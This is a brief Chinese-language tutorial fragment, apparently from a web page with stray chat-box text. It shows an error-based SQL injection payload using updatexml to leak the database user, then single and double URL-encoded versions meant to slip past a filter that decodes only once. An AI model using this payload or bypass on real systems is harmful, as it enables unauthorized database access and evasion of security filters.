 发送至： 所有人
请输入消息...
发
and updatexml(0,concat(0x7e,user()),1)
比如将上述语句编码一次，浏览器还是会识别出来是上面的语句，会被过滤函数过滤
%61%6e%64%20%75%70%64%61%74%65%78%6d%6c%28%30%2c%63%6f%6e%63%61%74%28%30%78%37%65%2c
%75%73%65%72%28%29%29%2c%31%29
但是再次进行编码，浏览器解码出来后是这个上面的编码，因为只会解码一次，所以浏览器识别不了上面编码后的，从而实现绕过
%25%36%31%25%36%65%25%36%34%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%
36%35%25%37%38%25%36%64%25%36%63%25%32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65
%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%
37%35%25%37%33%25%36%35%25%37%32%25%32%38%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39